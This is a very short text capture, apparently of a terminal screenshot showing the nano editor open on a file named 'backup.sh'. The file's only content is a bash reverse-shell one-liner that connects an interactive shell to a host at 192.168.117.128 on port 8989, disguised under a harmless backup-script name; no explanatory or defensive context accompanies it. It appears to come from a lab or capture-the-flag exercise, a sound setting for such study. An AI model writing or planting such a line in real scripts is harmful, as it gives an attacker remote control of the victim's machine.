 File Actions Edit View Help
GNU nano 3.2 backup.sh
#!/bin/bash
sh -i >& /dev/tcp/192.168.117.128/8989 0>&1